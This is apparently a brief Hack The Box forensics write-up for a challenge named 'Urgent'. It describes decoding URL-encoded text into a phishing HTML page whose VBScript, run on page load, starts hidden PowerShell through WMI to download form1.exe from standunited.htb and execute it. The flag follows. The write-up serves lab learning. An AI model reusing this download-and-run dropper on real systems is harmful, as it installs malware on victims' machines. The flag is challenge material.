


Urgent

Types	forensic
CTF	HTB



the given file i try to read

in the document there i found another encryption of ASCII code , then i copy again and try to decode it

The screenshot shows a web page with a VBScript code snippet on the left and an ASCII Encoder tool interface on the right.

VBScript Code Snippet:

```
<head>
<title> >_ </title>
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
    const impersonation = 3
    Const HIDDEN_WINDOW = 12
    Set Locator =
CreateObject("WbemScripting.SWbemLocator")
    Set Service =
Locator.ConnectServer()

    Service.Security_.ImpersonationLevel=
impersonation
    Set objStartup =
Service.Get("Win32_ProcessStartup")
    Set objConfig =
objStartup.SpawnInstance_
    Set Process =
Service.Get("Win32_Process")
    Error = Process.Create("cmd.exe /c
powershell.exe -windowstyle hidden
(New-Object
System.Net.WebClient).DownloadFile('ht
tps://standunited.htb/online/forms/
form1.exe','%appdata%
\form1.exe');Start-Process '%appdata%
\form1.exe';
$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1
ng_4tt3mpT}', null, objConfig,
intProcessID)
End Sub
End Sub
```

ASCII Encoder Tool Interface:

The tool has a text input field containing the following URL-encoded string:

```
20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a'
```

Below the input field is a button labeled "▶ DECRYPT/CONVERT ASCII".

Underneath the button is a link: "See also: [Binary Code](#) — [Hexadecimal \(Base 16\)](#) — [Unicode Coding](#)".

The tool is titled "ASCII ENCODER". It has a radio button for "ASCII PLAIN TEXT" and a dropdown menu for "OUTPUT FORMAT" set to "Decimal". There is a button labeled "▶ ENCRYPT".

At the bottom of the page, there is a link: "Answers to (FAQ)".

then suddenly found the flag

HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}